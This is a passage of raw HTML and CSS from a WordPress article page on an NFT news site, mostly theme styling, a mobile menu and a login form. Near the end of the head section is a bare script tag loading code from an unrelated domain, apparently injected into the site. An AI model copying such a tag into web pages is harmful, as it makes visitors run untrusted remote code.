    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #fbb03b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fbb03b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fbb03b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #fbb03b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #fbb03b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fbb03b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fbb03b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fbb03b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fbb03b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #fbb03b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fbb03b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(251, 176, 59, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fbb03b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nftdecoded.com/wp-content/uploads/2023/01/xxx_footer_xxx.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}
</style>

<link rel="icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #fbb03b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #fbb03b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #fbb03b;
                }
                .tdm-btn-style1 {
					background-color: #fbb03b;
				}
				.tdm-btn-style2:before {
				    border-color: #fbb03b;
				}
				.tdm-btn-style2 {
				    color: #fbb03b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #fbb03b;
                    -moz-box-shadow: 0 2px 16px #fbb03b;
                    box-shadow: 0 2px 16px #fbb03b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #fbb03b;
                    -moz-box-shadow: 0 4px 26px #fbb03b;
                    box-shadow: 0 4px 26px #fbb03b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-11375 single-format-standard activewear-and-luxury-brands-embrace-web3-innovation global-block-template-1 tdb_template_138 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-261"><a href="https://nftdecoded.com/">Home</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/">Trending News</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/">Education</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/">Metaverse</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/">WEB3</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/">Crypto Gaming</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/">Art</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/">Collectibles</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/">Music</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nftdecoded.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-position:center center !important;
opacity:0.4 !important;
background-size:cover !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #fbb03b;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-left:30px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
